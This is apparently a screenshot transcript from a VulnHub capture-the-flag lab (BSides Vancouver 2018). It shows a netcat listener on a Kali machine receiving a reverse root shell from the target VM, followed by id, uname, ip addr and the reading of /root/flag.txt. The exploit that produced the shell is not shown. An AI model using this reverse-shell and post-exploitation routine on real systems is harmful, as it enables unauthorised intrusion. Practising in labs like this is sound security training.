 root@kali: ~/toolbox/data/vulnhub/bsidesvancouver2018workshop # nc -lvp 8080
listening on [any] 8080 ...
192.168.92.169: inverse host lookup failed: Unknown host
connect to [192.168.92.163] from (UNKNOWN) [192.168.92.169] 54629
/bin/sh: 0: can't access tty; job control turned off
#
# id
uid=0(root) gid=0(root) groups=0(root)
#
# uname -a
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i38
6 GNU/Linux
#
# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:0c:29:d5:5d:ea brd ff:ff:ff:ff:ff:ff
    inet 192.168.92.169/24 brd 192.168.92.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fed5:5dea/64 scope link
       valid_lft forever preferred_lft forever
#
# cat /root/flag.txt
Congratulations!

If you can read this, that means you were able to obtain root permissions on this VM.
You should be proud!

There are multiple ways to gain access remotely, as well as for privilege escalation.
Did you find them all?

@abatchy17

#